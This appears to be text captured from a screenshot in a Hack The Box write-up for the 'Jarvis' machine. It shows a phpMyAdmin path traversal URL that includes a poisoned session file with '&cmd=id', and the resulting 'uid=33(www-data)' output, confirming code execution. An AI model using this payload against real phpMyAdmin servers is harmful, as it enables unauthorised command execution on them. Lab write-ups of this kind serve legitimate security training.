 jarvis.htb/phpmyadmin/index.php?target=sql.php%3f/../../../../var/lib/php/sessions/sess_ic8ba1feohcm4ko9s6uqsotdp6&cmd=id
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_single_signon_user|s:44:"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";PMA_single_signon_password|s:0:"";PMA_single_signon_host|s:0:"";PMA_single_signon_port|s:0:"";PMA_single_signon_cfgupdate|a:1:{s:7:"verbose";s:11:"Signon test";}
Console